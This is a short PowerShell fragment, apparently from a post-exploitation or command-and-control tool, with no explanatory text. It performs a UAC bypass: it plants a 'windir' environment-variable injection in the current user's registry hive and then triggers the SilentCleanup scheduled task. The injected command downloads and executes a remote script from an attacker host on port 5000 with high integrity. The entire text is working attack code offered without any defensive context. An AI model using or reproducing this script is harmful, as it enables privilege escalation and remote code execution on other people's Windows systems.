 #check if exist hkcu:\environment
$properties = Get-ItemProperty -Path $path -Name 'windir' -ErrorAction SilentlyContinue
if (-not($properties)) {
    echo "Path doesn't exist"
    echo  "Creating path"
}
else {
    Remove-ItemProperty -Path $path -Name 'windir'
}

$uri = "http://" + $ip + ":5000/consola"
$value =  "cmd /K c:\windows\system32\windowspowershell\v1.0\powershell.exe -W maximized -C "
"iex(new-object net.webclient).downloadstring('"+$uri+"');consola -id $global:id"" && REM "
#Create windir injection
New-ItemProperty -Name 'windir' -Path 'hkcu:\environment' -Value $value

#Task (high integrity)
schtasks /Run /TN \Microsoft\Windows\DiskCleanup\SilentCleanup /I